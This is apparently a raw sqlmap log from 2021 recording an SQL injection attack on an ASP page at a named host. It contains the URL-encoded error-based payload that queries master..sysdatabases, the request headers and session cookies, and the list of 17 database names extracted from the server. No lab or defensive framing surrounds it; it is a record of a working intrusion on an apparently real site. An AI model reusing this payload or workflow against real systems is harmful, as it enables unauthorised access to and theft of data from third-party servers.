 [00:10:14] [TRAFFIC OUT] HTTP request [#482]:
GET /zt_list.asp?id=%28CONVERT%28INT%2C%28SELECT--%0ACHAR%28113%29%2BCHAR%28113%29%2BCHAR%28122%29%2BCHAR%28122%29%2BCHAR%2
-%0ANVARCHAR%284000%29%29%2CCHAR%2832%29%29%29%2C1%2C373%29--%0AFROM--%0Amaster..sysdatabases--%0AWHERE--%0AISNULL%28CAST%2
LECT--%0ATOP--%0A16--%0AISNULL%28CAST%28name--%0AAS--%0ANVARCHAR%284000%29%29%2CCHAR%2832%29%29--%0AFROM--%0Amaster..sysdat
2BCHAR%2898%29%2BCHAR%28106%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%29 HTTP/1.1
Host: oa.publicinfo.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-encoding: gzip, deflate
Cookie: safedog-flow-item=CA9650AF48; ASPSESSIONIDQSBTCQAD=ELPDNPGACGEBOBMCPIICIMIA
Upgrade-Insecure-Requests: 1
Cache-control: max-age=0
User-agent: Mozilla/5.0 (X11; U; Linux i686; tr-TR; rv:1.8.1) Gecko/20061023 SUSE/2.0-30 Firefox/2.0
Connection: close
[00:10:14] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[00:10:14] [INFO] retrieved: 'yuxinhuan_bbs'
[00:10:14] [DEBUG] performed 18 queries in 4.03 seconds
available databases [17]:
[*] demo
[*] E_training
[*] GDZC
[*] haikang
[*] hairdress
[*] hljpiig_bbs
[*] kaifa
[*] lumigent
[*] master
[*] model
[*] msdb
[*] Northwind
[*] piig
[*] pubs
[*] tempdb
[*] Vin
[*] yuxinhuan_bbs
[00:10:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[00:10:14] [INFO] fetched data logged to text files under 'C:\Users\Jun\AppData\Local\sqlmap\output\oa.publicinfo.cn'
[00:10:14] [WARNING] your sqlmap version is outdated
[*] ending @ 00:10:14 /2021-03-12/